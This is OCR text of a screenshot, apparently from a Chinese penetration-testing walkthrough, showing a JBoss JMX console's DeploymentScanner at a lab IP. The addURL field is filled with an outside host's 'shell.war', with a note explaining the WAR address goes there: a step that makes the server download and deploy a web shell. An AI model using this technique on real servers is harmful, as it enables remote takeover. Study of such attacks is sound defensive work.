 MBean Inspector
新标签页
192.168.147.138:8080/jmx-console/HtmlAdaptor?action=inspectMBean&name=jboss.deployment%3Atype%3DDeploymentScanner%2Cf
2
新手上路
VG MS 维普毕业论文(设计)管...
登录 - 医学教育实习...
中国版权保护中心
新手上路
火狐官方站点
火狐官方站点
智慧树在线教育_全球...
哔哩哔哩 ( ゜- ゜)つロ ...
AcFun弹幕视频网 - ...
其他书签
Invoke
void suspendDeployment()
MBean Operation.
Param ParamType ParamValue ParamDescription
p1 java.net.URL (no description)
Invoke
1
void addURL()
MBean Operation.
Param ParamType ParamValue ParamDescription
p1 java.net.URL estdemo.com:81/shell.war 2 (no description)
Invoke
void addURL()
MBean Operation.
这里是war文件的地址（网站地址+文件名）
Param ParamType ParamValue ParamDescription
p1 java.lang.String (no description)
Invoke
void start()
MBean Operation.
Invoke